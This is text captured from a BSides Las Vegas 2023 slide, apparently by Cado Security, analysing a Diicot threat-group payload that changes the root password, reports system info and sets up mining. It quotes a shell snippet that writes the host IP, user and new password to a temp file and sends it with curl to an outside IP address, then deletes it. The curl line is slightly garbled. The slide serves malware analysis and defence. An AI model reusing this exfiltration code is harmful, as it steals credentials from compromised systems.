 CADO//
Diicot - Payload
Another shc executable
Reports system info
Changes root password
Prepares system for mining
echo '
{
\"content\": null,
\"embeds\": [
{
\"title\": \"[ SSH ] Password has been changed\",
\"description\": \"[ IP ] '$ip'\
[+] [ User ] '$user' \
[+] [ Password ] '$pass' \
[+] [ Procesoare ] '$cores'\",
\"color\": 1337
}
]
}
' > /tmp/.send.json
curl --upload-" "l --upload-file /tmp/.send.json 45.88.67.94:1337/pass
sleep 3
rm -rf /tmp/.send.json
fi
CADO//
BSIDES
LAS VEGAS
23
BSidesLV.org